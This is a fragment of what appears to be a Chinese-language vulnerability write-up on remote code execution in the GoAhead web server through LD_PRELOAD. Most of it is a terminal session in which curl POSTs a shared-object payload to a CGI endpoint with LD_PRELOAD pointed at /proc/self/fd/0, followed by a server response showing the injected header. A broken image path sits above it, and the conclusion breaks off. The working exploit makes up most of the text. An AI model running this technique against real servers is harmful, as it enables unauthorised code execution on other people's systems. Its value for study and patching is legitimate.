 (23) Failed writing body
➜ goahead-git git:(4f83a6a3) ✗ curl -X POST --data-binary @payload.so POST http://0.0
.0.0/cgi-bin/cgitest\?LD_PRELOAD\=/proc/self/fd/0 -i |head -10
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6)
Could not resolve host: POST
100 8902 0 2022 100 6880 1998 6799 0:00:01 0:00:01 --:--:-- 8493
HTTP/1.1 200 OK
Date: Thu Dec 21 15:24:43 2017
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello: World!
Content-type: text/html
CONCLUSION
这个漏洞是个很好的例子： 关于远程破解 LD_PRELOAD，